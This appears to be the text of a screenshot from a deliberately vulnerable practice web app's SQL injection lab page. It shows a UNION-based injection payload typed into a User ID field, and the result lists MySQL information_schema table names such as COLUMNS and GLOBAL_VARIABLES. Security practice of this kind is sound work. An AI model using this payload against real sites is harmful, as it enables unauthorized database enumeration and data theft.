 Vulnerability: SQL Injection
User ID: Submit
ID: ' union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: ' union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: ' union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: ' union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: ' union select null, table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID: ' union select null, table_name from information_schema.tables #
First name:
Surname: ENGINES
ID: ' union select null, table_name from information_schema.tables #
First name:
Surname: EVENTS
ID: ' union select null, table_name from information_schema.tables #
First name:
Surname: FILES
ID: ' union select null, table_name from information_schema.tables #
First name:
Surname: GLOBAL_STATUS
ID: ' union select null, table_name from information_schema.tables #
First name:
Surname: GLOBAL_VARIABLES
ID: ' union select null, table_name from information_schema.tables #
First name:
Surname: KEY_COLUMN_USAGE